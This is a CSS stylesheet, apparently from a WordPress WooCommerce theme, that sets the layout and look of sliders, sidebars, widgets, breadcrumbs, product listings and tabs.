.slider-section .cat-links a:focus {
    color: #fff;
    background-color: #2d2d2d;
}

.slider-details a {
    color: #fff;
    text-shadow: 2px 2px 4px #2d2d2d;
}

.slider-details a:hover,
.slider-details a:focus {
    text-shadow: none;
}

.slider-section .tags-links,
.slider-section .edit-link {
    display: none;
}

.slider-details .slide-desc p {
    color: #fff;
    font-size: 16px;
    margin-top: 15px;
    line-height: 1.2;
    display: block;
    text-shadow: 1px 1px 2px #2d2d2d;
}

/*slider button*/
.slider-buttons {
    margin-top: 20px;
}

.slider-buttons a {
    padding: 10px 20px;
    font-size: 17px;
    color: #fff;
}

.slider-buttons a:not(:first-child) {
    margin-left: 20px;
}

.slider-buttons a:hover,
.slider-buttons a:focus {
    background: #2d2d2d;
    color: #fff !important;
}

/*slider and beside slider*/
.slider-section {
    float: left;
    max-width: 839px;
    position: relative;
    width: 68%;
}

/*slider button prev next*/
.slider-section .at-action-wrapper i {
    font-size: 20px;
    color: #fff;
    cursor: pointer;

}

.slider-section .at-action-wrapper .slick-arrow {
    border: none;
    position: absolute;
    z-index: 1;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
    width: 35px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    padding: 0;
}

.slider-section .at-action-wrapper .slick-arrow.prev {
    left: 0;
    margin: 0;
}

.slider-section .at-action-wrapper .slick-arrow.next {
    right: 0;
    margin: 0;
}

/*beside slider*/
.beside-slider {
    float: right;
    max-width: 380px;
    width: 31%;
    position: relative;
    overflow: hidden;
}

.fs-right-slider {
    margin-bottom: -10px;
}

.beside-slider .fs-right-slider .at-beside-slider-unit {
    background-position: center center;
    background-size: cover;
    color: #fff;
    height: 255px;
    position: relative;
    list-style: none;
    overflow: hidden;
    margin-bottom: 10px;
}

.beside-slider-desc {
    color: #fff;
    padding: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    font-size: 20px;
    text-align: center;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.beside-slider .fs-right-slider .at-beside-slider-unit:hover .at-overlay {
    background: rgba(45, 45, 45, 0.3);
}

.beside-slider .fs-right-slider .at-beside-slider-unit:hover .beside-slider-desc {
    visibility: visible;
    opacity: 1;
}

/*beside slider prev next*/
.beside-slider .at-action-wrapper i {
    font-size: 20px;
    color: #fff;
    cursor: pointer;
}

.beside-slider .at-action-wrapper .slick-arrow {
    border: none;
    position: absolute;
    z-index: 1;
    right: 50%;
    transform: translateX(-50%);
    font-size: 20px;
    width: 25px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    padding: 0;
}

.beside-slider .at-action-wrapper .slick-arrow.prev {
    top: 0;
    margin: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.beside-slider .at-action-wrapper .slick-arrow.next {
    top: auto;
    bottom: 0;
    margin: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

/*visibility*/
.acme-slick-carausel,
.featured-slider,
.fs-right-slider {
    visibility: hidden;
}

/*Responsive Image for main and beside slider*/
.slider-feature-wrap.responsive-img .at-feature-section .at-slide-unit,
.beside-slider.responsive-img .fs-right-slider .at-beside-slider-unit {
    height: auto !important;
}

/*Responsive Image end*/
/*visible in devices*/
@media screen and (max-width: 1024px) {
    .at-feature-section .at-slide-unit {
        height: 425px;
    }

    .beside-slider .fs-right-slider .at-beside-slider-unit {
        height: 208.5px;
        margin-bottom: 9px;
    }
}

@media screen and (max-width: 768px) {
    .at-feature-section .at-slide-unit {
        height: 315px;
    }

    .beside-slider .fs-right-slider .at-beside-slider-unit {
        height: 155px;
        margin-bottom: 8px;
    }

    .slider-details .slide-desc,
    .beside-slider-desc {
        display: none;
    }
}

@media screen and (max-width: 640px) {
    .at-feature-section .at-slide-unit {
        height: 262px;
    }

    .beside-slider .fs-right-slider .at-beside-slider-unit {
        height: 128.5px;
    }

    .slider-buttons {
        display: none;
    }

    /*full width slider*/
    .slider-feature-wrap .slider-section,
    .slider-feature-wrap .slider-section img,
    .slider-feature-wrap .beside-slider,
    .slider-feature-wrap .beside-slider img {
        width: 100%;
        max-width: 100%;
    }

    .slider-feature-wrap .slider-section {
        margin-bottom: 10px;
    }
}

/*visible in devices*/
@media screen and (max-width: 480px) {
    .slider-section .slider-details {
        font-size: 24px;
    }

    .at-feature-section .at-slide-unit {
        height: 220px;
    }

    .beside-slider .fs-right-slider .at-beside-slider-unit {
        height: 107px;
    }
}

@media screen and (max-width: 320px) {
    .beside-slider .fs-right-slider .at-beside-slider-unit {
        height: 110px;
        margin-bottom: 5px;
    }
}

/*full width slider or beside slider*/
.slider-feature-wrap {
    margin-bottom: 20px;
}

.slider-feature-wrap.full-width .slider-section,
.slider-feature-wrap.full-width .slider-section img,
.slider-feature-wrap.full-width-right .beside-slider,
.slider-feature-wrap.full-width-right .beside-slider img {
    width: 100%;
    max-width: 100%;
}

/***** Sidebars  *****/
#primary {
    width: 70%;
}

.secondary-sidebar {
    width: 28%;
    padding-top: 12px;
}

.secondary-sidebar h3:first-child {
    padding-top: 0;
}

.secondary-sidebar .widget-area.sidebar {
    padding: 15px;
}

.secondary-sidebar .widget-area.sidebar .at-title-action-wrapper {
    padding-top: 5px;
}

/*** RIGHT-SIDEBAR ***/
.right-sidebar #primary {
    float: left;
}

.right-sidebar .secondary-sidebar {
    float: right;
}

/*** LEFT-SIDEBAR ***/
.left-sidebar #primary {
    float: right;
}

.left-sidebar .secondary-sidebar {
    float: left;
}

/*** NO-SIDEBAR ***/
.no-sidebar #primary {
    width: 100%;
}

/*** BOTH-SIDEBAR ***/
.both-sidebar #primary-wrap {
    float: left;
    width: 73%;
}

.both-sidebar #primary-wrap #secondary-left {
    float: left;
    width: 32%;
}

.both-sidebar #primary-wrap #primary {
    float: right;
    width: 65%;
}

.both-sidebar #secondary-right {
    float: right;
    width: 25%;
}

/*middle column*/
.middle-col {
    overflow-x: hidden;
}

.middle-col #primary {
    float: none;
    margin: 0 auto;
    width: 70%;
}

/*** COMMON WIDGETS ***/
.at-action-wrapper {
    display: inline-block;
    float: right;
}

.at-action-wrapper a.all-link {
    text-transform: none;
    font-size: 14px;
    letter-spacing: 1px;
}

.at-action-wrapper i {
    font-size: 19px;
    color: #aaa;
    cursor: pointer;
    line-height: 22px;
}

.at-action-wrapper .slick-arrow {
    border: 1px solid #ddd;
    padding: 2px 10px;
}

.at-action-wrapper .slick-arrow.prev {
    margin-right: 10px;
    margin-left: 20px;
}

.widget-title {
    margin: 0;
}

/*title*/
.at-title-action-wrapper,
.page-header .page-title {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 15px;
    padding: 30px 0 20px;
    position: relative;
    min-height: 41px;
    margin-bottom: 40px;
}

.page-header .page-title {
    font-size: 28px;
}

.at-title-action-wrapper::before,
.page-header .page-title::before {
    content: '';
    display: inline-block;
    left: 0;
    position: absolute;
    text-transform: uppercase;
    width: 24%;
    border-bottom: 2px solid #0263CA;
    bottom: -1px;
}

.widget li {
    list-style-type: none;
}

.secondary-sidebar .widget_archive li,
.secondary-sidebar .widget_categories li,
.secondary-sidebar .widget_meta li,
.secondary-sidebar .widget_pages li,
.secondary-sidebar .widget_recent_comments li,
.secondary-sidebar .widget_recent_entries li {
    border-bottom: 1px solid #d7d7d7;
    display: block;
}

.secondary-sidebar .widget_archive li:last-child,
.secondary-sidebar .widget_categories li:last-child,
.secondary-sidebar .widget_meta li:last-child,
.secondary-sidebar .widget_pages li:last-child,
.secondary-sidebar .widget_recent_comments li:last-child,
.secondary-sidebar .widget_recent_entries li:last-child {
    border: none;
}

.widget_nav_menu li,
.widget_recent_entries li,
.widget_archive li,
.widget_categories li,
.widget li {
    list-style-type: none;
    padding-top: 10px;
    padding-bottom: 10px;

}

/*search*/
.widget .search-block {
    float: none;
    margin: 0;
    width: 100%;
}

.search-block {
    display: inline-block;
    float: right;
    margin: 7px 10px;
    position: relative;
    width: 185px;
}

.error404 #primary .page-content .search-block,
.not-found .page-content .search-block,
.search-no-results #primary .page-content .search-block {
    float: none;
    width: 50%;
}

.search-block input#menu-search,
.widget_search input#s {
    font-size: 13px;
    line-height: 31px;
    height: 31px;
    padding: 2px 23px 2px 8px;
    width: 100%;
}

.search-block #searchsubmit,
.widget_search #searchsubmit {
    background: rgba(0, 0, 0, 0);
    border: medium none;
    font-size: 20px;
    height: 25px;
    position: absolute;
    right: 7px;
    top: 3px;
    width: 25px;
}

/* Landscape phone to portrait tablet */
@media screen and (max-width:767px) {

    /*** SIDEBAR ***/
    #primary,
    .both-sidebar #primary,
    .both-sidebar #primary-wrap #primary,
    .middle-col #primary,
    .right-sidebar #primary,
    .left-sidebar #primary {
        margin: 0 0 20px;
        width: 100%;
    }

    .secondary-sidebar,
    .both-sidebar #primary-wrap,
    .both-sidebar #primary-wrap #secondary-left,
    .both-sidebar #secondary-right,
    .middle-col .secondary-sidebar,
    .right-sidebar .secondary-sidebar,
    .left-sidebar .secondary-sidebar,
    .no-sidebar .secondary-sidebar {
        clear: both;
        float: none;
        margin: 0 0 20px;
        width: 100%;
    }
}

/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 992px) {

    .both-sidebar .single-thumb,
    .both-sidebar .related-post {
        width: 100%;
    }

    .both-sidebar .related-post {
        margin: 20px 0;
    }
}

/* column*/
/*visible in devices*/
@media screen and (min-width: 482px) {
    .visible-sm {
        display: none;
    }

    .visible-lg {
        display: block;
    }
}

.acme-col-4 {
    float: left;
    width: 25%;
}

.acme-col-3 {
    float: left;
    width: 33.33%;
}

.acme-col-2 {
    float: left;
    width: 50%;
}

.acme-col-1 {
    width: 100%;
}

.no-media.acme-col-4 {
    width: 25% !important;
}

.no-media.acme-col-3 {
    width: 33.33% !important;
}

.no-media.acme-col-2 {
    width: 50% !important;
}

/* Landscape phones and down */
@media screen and (max-width:480px) {

    .acme-col-4,
    .acme-col-3 {
        width: 100%;
    }

    .acme-col-2 {
        width: 100%;
    }

    .visible-lg {
        display: none;
    }

    .visible-sm {
        display: block;
    }
}

/*** Featured/Recent post widgets ***/
.featured-entries-col {
    overflow: hidden;
}

.featured-entries-col.column,
.featured-entries-col .slick-list {
    margin-left: -10px;
    margin-right: -10px;
}

.featured-entries-col .single-list {
    padding-left: 10px;
    padding-right: 10px;
}

.featured-entries-col .clearfix {
    margin-bottom: 20px;
}

.featured-entries-col .post-container {
    background: #FEFEFE;
    border: 1px solid #fafafa;
    position: relative;
}

.featured-desc h4 {
    margin: 0 0 5px;
}

.featured-entries-col .post-content {
    padding: 10px 15px 9px;
}

.featured-entries-col .entry-title {
    margin-bottom: 15px;
}

.featured-entries-col .entry-content {
    margin: 0;
    color: #2D2D2D;
}

.featured-entries-col .entry-content .tags-links {
    display: none;
}

/*acme about*/
.featured-entries-about {
    display: table;
    width: 100%;
}

.featured-entries-about .single-item {
    position: relative;
    min-height: 50px;
}

.single-item .icon {
    padding: 12px;
    border-radius: 50%;
    line-height: 0;
    border: 1px solid #dedede;
    display: inline-block;
    float: left;
    margin-right: 5px;
    position: absolute;
}

.single-item .icon i {
    color: #fff;
}

.single-item .content {
    display: inline-block;
    margin-left: 50px;
    color: #2d2d2d;
}

.single-item .content .title {
    margin-bottom: 3px;
    text-transform: uppercase;
    color: #2d2d2d;
}

/*social widget*/
.featured-social .icon-box {
    display: inline-block;
    padding: 9px 12px;
    margin-left: 10px;
    vertical-align: middle;
    border: 1px solid #e2e2e4;
    font-size: 12px;
    font-weight: 600;
    line-height: 0;
}

.footer-sidebar.float-right {
    text-align: right;
}

.site-footer .footer-sidebar.float-right .widget_nav_menu li:before,
.site-footer .footer-sidebar.float-right .widget_recent_entries li:before {
    position: relative;
    margin-right: 10px;
}

/*Sidebar/footer fixed*/
.secondary-sidebar .at-title-action-wrapper,
.secondary-sidebar .at-title-action-wrapper:before,
.footer-wrapper .at-title-action-wrapper,
.footer-wrapper .at-title-action-wrapper:before {
    border: none;
    margin: 0;
}

.secondary-sidebar .featured-entries-col .acme-col-4,
.secondary-sidebar .featured-entries-col .acme-col-3,
.secondary-sidebar .featured-entries-col .acme-col-2 {
    width: 100%;
}

.secondary-sidebar .featured-entries-col .post-content h2,
.footer-wrapper .featured-entries-col .post-content h2 {
    font-size: 16px;
}

.secondary-sidebar .featured-entries-col .post-content .entry-meta,
.footer-wrapper .featured-entries-col .post-content .entry-meta {
    font-size: 11px;
}

.secondary-sidebar .featured-entries-col .acme-col-2,
.footer-wrapper .featured-entries-col .acme-col-2 {
    padding-right: 0;
    padding-left: 0;
}

.featured-entries-col .post-content .entry-title {
    font-size: 18px;
}

/*Inner Pages*/
.single-thumb-full {
    width: 100%;
}

.posted-on,
.cat-links,
.comments-link,
.edit-link {
    margin-right: 10px;
    display: inline-block;
}

.posted-on a,
.cat-links a,
.comments-link a,
.edit-link a,
.tags-links a,
.byline,
.nav-links a {
    color: #2d2d2d;
}

.cat-links {
    margin-bottom: 3px;
    display: block;
}

.cat-links a {
    text-transform: uppercase;
    font-size: 12px;
    margin-right: 10px;
}

.single .single-feat {
    display: inline-block;
    float: left;
    max-width: 100%;
    padding-right: 15px;
}

.single .entry-content {
    color: #2d2d2d;
    font-size: 14px;
    line-height: 22px;
    padding: 0 0 10px 0;
}

.post-thumb {
    display: block;
    width: 100%;
    text-align: center;
    position: relative;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.post-thumb:hover {
    opacity: 0.70;
}

.single .post-thumb:hover {
    opacity: 1;
}

.entry-meta {
    font-size: 14px;
    color: #aaa;
}

.entry-meta a {
    color: #aaa;
}

.entry-meta i {
    font-size: 11px;
    margin-right: 4px;
}

article.product .post-content,
article.post .post-content,
article.page .post-content {
    background: #fff;
    position: relative;
    z-index: 2;
    padding: 20px 30px 10px 30px
}

article.product,
article.post,
article.page {
    -webkit-box-shadow: 0 17px 11px -20px rgba(0, 0, 0, 0.75);
    box-shadow: 0 17px 11px -20px rgba(0, 0, 0, 0.75);
}

article.product .entry-header .entry-title,
article.post .entry-header .entry-title,
article.page .entry-header .entry-title {
    font-size: 24px;
    margin: 0 0 10px;
}

.entry-title a {
    color: #2d2d2d;
}

article.product .read-more,
article.post .read-more,
article.page .read-more {
    display: block;
    margin-bottom: 16px;
    width: 100px;
}

.tags-links,
.comments-link,
.edit-link {
    padding-left: 10px;
}

.entry-content ul,
.entry-content ol {
    padding-left: 20px;
}

/*archive pages*/
.nav-links div {
    display: inline-block;
    margin-bottom: 10px;
}

.nav-next {
    float: right;
}

.nav-previous>a::before,
.nav-next a::after {
    content: "\f100";
    font-family: fontawesome;
    padding: 5px;
}

.nav-next a::after {
    content: "\f101";
}

.nav-links .nav-previous a,
.nav-links .nav-next a {
    border: 1px solid #ddd;
    border-radius: 2px;
    display: inline-block;
    font-size: 14px;
    padding: 6px;
    position: relative;
}

/*BLOG TYPES*/
/*** BLOG-no-image ***/
.blog-no-image .post-content,
.blog-no-image .post-content {
    margin: 0 !important;
}

.blog-no-image .entry-content,
.blog-no-image .entry-content {
    padding: 0 !important;
}

.blog-no-image.sticky {
    background: transparent !important;
}

/*** ERROR404 ***/
.error404 #primary {
    text-align: center;
    width: 100%;
}

.error404 #primary .not-found {
    min-height: 400px;
    padding-top: 100px;
}

/*Contact Us*/
.wpcf7-form input,
.wpcf7-form .your-message textarea {
    background: #f2f2f2;
    border: 1px solid #dddddd;
    outline: medium none;
    padding: 10px;
    width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.wpcf7-form input.wpcf7-submit {
    font-size: 15px;
    background: none;
    font-weight: 700;
    width: 122px;
    text-transform: uppercase;
    transition: 0.5s ease-in-out;
}

.wpcf7-form input.wpcf7-submit:hover {
    color: #fff;
}

/*breadcrumbs*/
.breadcrumbs.clearfix {
    background: #f8f8f8 none repeat scroll 0 0;
    margin: 20px 0 30px;
    padding: 10px 20px;
}

span.breadcrumb::after {
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    content: "";
    height: 0;
    margin-top: -3px;
    position: absolute;
    right: -5px;
    top: 50%;
    width: 0;
}

span.breadcrumb {
    color: #fff;
    float: left;
    padding: 5px 10px;
    position: relative;
    margin-right: 10px;
}

#online-shop-breadcrumbs {
    padding: 0;
}

#online-shop-breadcrumbs .breadcrumb-trail li {
    display: block;
    float: left;
    list-style: outside none none;
    padding: 5px 0 5px 5px;
}

#online-shop-breadcrumbs .breadcrumb-trail li a {
    display: inline-block;
}

#online-shop-breadcrumbs a:hover,
#online-shop-breadcrumbs a:focus {
    text-decoration: underline;
}

#online-shop-breadcrumbs .breadcrumb-trail li.trail-item.trail-end::after {
    display: none;
}

#online-shop-breadcrumbs .breadcrumb-trail li::after {
    content: "/";
    margin-left: 10px;
}

#online-shop-breadcrumbs .breadcrumb-trail .trail-items {
    margin: 0;
    padding: 0;
}

/*woocommerce breadcrumbs*/
#online-shop-breadcrumbs .woocommerce-breadcrumb {
    margin: 1em 1em;
    padding: 0;
    font-size: .92em;
    color: #777;
}

#online-shop-breadcrumbs a,
#online-shop-breadcrumbs .woocommerce-breadcrumb a {
    color: #777;
}

/*hover */
.at-overlay {
    background: rgba(45, 45, 45, 0.15);
    width: 100%;
    height: 100%;
    display: block;
    margin: 0;
    padding: 0;
}

.no-image-widgets {
    background-color: #f1f1f1;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 16px;
    height: 200px;
    line-height: 28px;
    text-align: center;
    width: 100%;
    overflow: hidden;
    position: relative;
}

.no-image-widgets .caption-title {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
}

.secondary-sidebar .no-image-widgets,
.footer-columns .no-image-widgets {
    height: 80px;
}

.footer-columns .no-image-widgets .caption-title a {
    color: #aaa;
}

/* Landscape phones and down */
/* No greater than 900px, no less than 400px */
@media screen and (max-width: 767px) and (min-width: 481px) {

    .no-image-widgets,
    .secondary-sidebar .no-image-widgets {
        height: 133px;
    }
}

/*feature category widget start*/
.wc-cat-feature {
    overflow: hidden;
    width: 100%;
}

.wc-cat-feature .at-unique-slide,
.wc-cat-feature .slick-list {
    margin: -10px;
}

.wc-cat-feature .single-list {
    padding: 10px;
}

.wc-cat-feature .cat-details {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    text-align: center;
}

.wc-cat-feature .cat-title {
    padding: 16px 40px;
    display: inline-block;
    color: #fff;
    opacity: 0.7;
    line-height: 1.5;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.wc-cat-feature .cat-title h3 {
    margin: 0;
    color: #fff;
}

.wc-cat-feature .cat-title:hover {
    opacity: 1;
}

.wc-cat-feature .cat-title:focus-within {
    opacity: 1;
}

.wc-cat-feature .single-unit {
    background-position: center center;
    background-size: cover;
    color: #fff;
    height: 230px;
    line-height: 0;
    position: relative;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    overflow: hidden;
}

.wc-cat-feature.acme-slick-carausel .at-extra-height .single-unit {
    height: 480px;
    /*460 but +20 for padding fixed*/
}

.at-unique-slide:after {
    display: table;
    content: '';
    clear: both;
}

/*layout two*/
.wc-cat-feature.layout-2 .at-extra-height .single-unit {
    height: 480px;
    /*460 but +20 for padding fixed*/
}

.wc-cat-feature.layout-2 .at-extra-width .single-unit {
    width: 100%;
}

.wc-cat-feature.layout-2 .left {
    width: 30%;
    float: left;
}

.wc-cat-feature.layout-2 .right {
    width: 70%;
    float: right;
}

/*visible in devices*/
@media screen and (max-width:767px) {
    .wc-cat-feature .single-unit {
        height: 150px;
    }

    .wc-cat-feature.acme-slick-carausel .at-extra-height .single-unit {
        height: 320px;
        /*460 but +20 for padding fixed*/
    }

    .wc-cat-feature.layout-2 .at-extra-height .single-unit {
        height: 320px;
    }
}

@media screen and (max-width:480px) {
    .wc-cat-feature .single-unit {
        height: 110px;
    }

    .wc-cat-feature.acme-slick-carausel .at-extra-height .single-unit {
        height: 240px;
        /*460 but +20 for padding fixed*/
    }

    .wc-cat-feature.layout-2 .at-extra-height .single-unit {
        height: 240px;
    }

    .wc-cat-feature.layout-2 .left {
        width: 40%;
    }

    .wc-cat-feature.layout-2 .right {
        width: 60%;
    }

    .wc-cat-feature .cat-title {
        padding: 4px 10px;
    }
}

/*feature category widget end*/


/*since 1.2.0*/
/*FEATURED SECTION*/
.slider-feature-wrap {
    margin-bottom: 1.8em;
    overflow: hidden;
}

/*control types*/
.slider-section .bx-controls-direction a {
    background: #3d3d3d;
    color: #ffffff;
    cursor: pointer;
    height: 40px;
    opacity: 0.7;
    width: 40px;
    z-index: 55;
    margin: 0;
}

.slider-section .bx-controls-direction .bx-next {
    right: 5px !important;
}

.bx-controls-direction a i {
    font-size: 33px;
    left: 34%;
    position: absolute;
    top: 7%;
}

/*top-right*/
.slider-section.top-right .bx-controls-direction a {
    right: 0;
    top: 5px;
}

.slider-section.top-right .bx-controls-direction .bx-prev {
    left: auto !important;
    right: 50px !important;
}

/*slider-type*/
.at-slider-5 .at-unique-slide.fix.remain-3 .at-slide-unit.acme-col-2,
.at-slider-5 .at-unique-slide.fix.remain-4 .at-slide-unit.acme-col-2 {
    height: 235px;
}

/*visible in devices*/
@media screen and (max-width: 482px) {
    .slider-section .slider-details {
        font-size: 24px;
    }
}

/*WooCommerce Special*/
/*span label*/
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale,
.new-label {
    font-size: 10px;
    color: #fff;
    text-transform: uppercase;
    padding: 3px 15px;
    text-align: center;
    display: block;
    position: absolute;
    top: 0;
    border-radius: 0;
    margin: 0;
    top: -10px;
}

.woocommerce ul.products li.product .onsale:after,
.woocommerce span.onsale:after,
.new-label:after {
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-right: 10px solid #565955;
    content: '';
    left: -10px;
    top: 0;
    position: absolute;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    text-align: center;
    background: #fff;
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, .02);
    padding-bottom: 10px;
}

.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price {
    font-size: 16px;
    font-weight: 600;
}

/*woocommerce widgets*/
.featured-entries-col.woocommerce ul.products li.product,
.featured-entries-col.woocommerce-page ul.products li.product {
    float: none;
    margin: 0;
    padding: 0;
    width: 100%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 18px;
    color: #2d2d2d;
}

.woocommerce .star-rating {
    height: 1.2em;
    width: 7em;
}

.woocommerce .star-rating,
.woocommerce ul.products li.product .star-rating {
    display: inline-block;
    float: none;
    font-size: 12px;
}

.woocommerce .star-rating:before,
.woocommerce ul.products li.product .star-rating:before,
.woocommerce .star-rating span:before,
.woocommerce ul.products li.product .star-rating span:before {
    letter-spacing: 3px;
}

.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce div.product p.price,
.woocommerce div.product span.price {
    display: inline-block;
    color: #2d2d2d;
}

.woocommerce ul.products li.product .price del {
    font-size: 14px;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    padding: 8px 0;
}

/*woocommerce button*/
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    padding: 1em;
}

.woocommerce a.button.add_to_cart_button,
.woocommerce a.added_to_cart,
.woocommerce a.button.product_type_grouped,
.woocommerce a.button.product_type_external,
.woocommerce .cart .button,
.woocommerce .cart input.button {
    padding: 1em;
    font-weight: 700;
    border-radius: 0;
    left: auto;
    color: #fff;
    border: 0;
    white-space: nowrap;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
    line-height: 1;
    margin-bottom: 1em;
    font-size: 13px;
    transition: none;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.woocommerce a.button.add_to_cart_button.added {
    padding-right: 0.6em;
}

.woocommerce a.button.add_to_cart_button:after,
.woocommerce a.button.product_type_grouped:after,
.woocommerce a.button.product_type_external:after,
.woocommerce a.added_to_cart:after {
    font-family: FontAwesome;
    content: "\f07a";
    margin-left: .53em;
    vertical-align: bottom;
    padding-right: 0;
}

.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
    font-family: FontAwesome;
    content: '\f00c';
    margin-left: .53em;
    vertical-align: bottom;
}

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
    padding-right: 30px;
    transition: none;
}

.woocommerce a.button.add_to_cart_button:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce a.button.product_type_grouped:hover,
.woocommerce a.button.product_type_external:hover,
.woocommerce .cart .button:hover,
.woocommerce .cart input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce .widget_shopping_cart_content .buttons a.button:hover {
    background: #fff;
}

.single-product .yith-wcwl-add-to-wishlist,
.single-product .entry-summary .compare.button {
    display: inline-block !important;
    vertical-align: middle;
    width: auto;
    font-size: 13px;
    padding: 10px 0;

}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 220px;
    height: 41px;
}

.woocommerce table.wishlist_table {
    font-size: 100%;
    margin-bottom: 0;
}

/*error button*/
.woocommerce-active .woocommerce-error li,
.woocommerce-active .woocommerce-info li,
.woocommerce-active .woocommerce-message li {
    margin-left: 20px !important;
}

/*Woocommerce Related post*/
.woocommerce .related.products {
    clear: both;
    margin-top: 18px;
}

.woocommerce .woocommerce-ordering {
    margin: 0 0 2em;
}

/*cart page*/
.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
    margin-top: 40px;
}

/*login*/
.woocommerce form.woocommerce-form-login.login .form-row label.inline {
    float: right;
}

/*left-right product*/
.at-cat-product-wrap {
    position: relative;
}

.at-cat-product-wrap .featured-entries-col {
    width: 75%;
    float: right;
}

.at-cat-product-wrap .at-cat-block {
    position: absolute;
    width: 25%;
    height: 100%;
    z-index: 1;
    padding-right: 20px;
}

.at-cat-product-wrap .at-cat-block .at-cat-bg {
    background-position: center;
    background-size: cover;
    height: 100%;
}

.at-cat-product-wrap.right .featured-entries-col,
.at-tabs-wrap.right .featured-entries-col {
    float: left;
}

.at-cat-product-wrap.right .at-cat-block,
.at-tabs-wrap.right .at-cat-block {
    padding-left: 20px;
    padding-right: 0;
    right: 0;
}

.at-cat-product-wrap .product-details {
    position: absolute;
    top: 70%;
    transform: translateY(-70%);
    width: 100%;
    text-align: center;
}

.at-cat-product-wrap .product-details h3 a {
    font-size: 24px;
    color: #fff;
    font-weight: 400;
}

/* Landscape phones and down */
@media screen and (max-width:768px) {
    .at-cat-product-wrap .at-cat-block {
        display: none;
    }

    .at-cat-product-wrap .featured-entries-col {
        width: 100%;
        float: none;
    }
}

/*tabs*/
.at-tabs-wrap {
    display: none;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.at-tabs-wrap.active {
    display: block;
}

.at-tabs>span {
    padding: 7px 10px;
    cursor: pointer;
    text-transform: none;
    font-size: 15px;
    letter-spacing: 1px;
}

.toggle-cats {
    float: right;
    cursor: pointer;
    position: absolute;
    right: 0;
    z-index: 12;
}

@media (min-width: 768px) {
    .mobile-only {
        display: none;
    }

    .at-action-wrapper.at-tabs {
        display: block !important;
    }
}

@media (max-width: 767px) {
    .at-action-wrapper.at-tabs {
        display: none;
        position: absolute;
        right: 0;
        z-index: 11;
        background: white;
        padding: 10px 0;
        -webkit-box-shadow: 1px 1px 3px -1px rgba(0, 0, 0, 0.75);
        -moz-box-shadow: 1px 1px 3px -1px rgba(0, 0, 0, 0.75);
        box-shadow: 1px 1px 3px -1px rgba(0, 0, 0, 0.75);
        top: 55px;
    }

    .at-action-wrapper.at-tabs>span {
        display: block;
    }

    .at-action-wrapper.at-tabs a.all-link {
        padding: 0 10px;
    }

    .single-list.slick-cloned {
        display: none;
    }

    .at-action-wrapper.at-tabs .slick-arrow {
        display: none !important;
    }
}

/*feature logo*/
.featured-entries-logo .single-item {
    text-align: center;
    border: 1px solid #ddd;
}

.featured-entries-logo .slick-slide .single-item img {
    display: block;
    margin: 0 auto;
}

/*feature promo*/
.feature-promo .single-unit {
    height: 320px;
    position: relative;
}

.feature-promo .page-details {
    position: absolute;
    padding-left: 10%;
    text-transform: uppercase;
}

